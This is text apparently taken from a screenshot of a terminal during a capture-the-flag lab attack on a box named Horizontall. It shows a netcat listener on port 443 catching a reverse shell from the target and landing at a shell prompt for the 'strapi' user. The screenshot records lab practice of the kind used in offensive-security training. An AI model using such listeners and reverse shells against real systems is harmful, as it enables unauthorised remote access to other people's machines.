 Dec 12 | 1:49
192.168.0.158
10.10.14.7
Disconnected
10.10.11.105 - Horizontall
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.105] 53304
bash: cannot set terminal process group (1855): Inappropriate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$
0 1